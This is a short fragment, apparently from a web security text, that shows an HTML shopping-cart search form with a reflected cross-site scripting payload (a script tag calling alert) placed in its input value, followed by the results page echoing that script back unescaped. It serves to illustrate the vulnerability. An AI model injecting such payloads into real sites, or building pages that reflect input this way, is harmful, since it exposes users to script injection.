 <form action="http://server/shopping_cart.cgi">
<input type="text" name="search" value=""><SCRIPT>alert('XSS%20Testing')</SCRIPT>">
<input type="submit" value="Submit">
</form>
<div>
Sorry, no search results found for ""><SCRIPT>alert('XSS%20Testing')</SCRIPT>"
</div>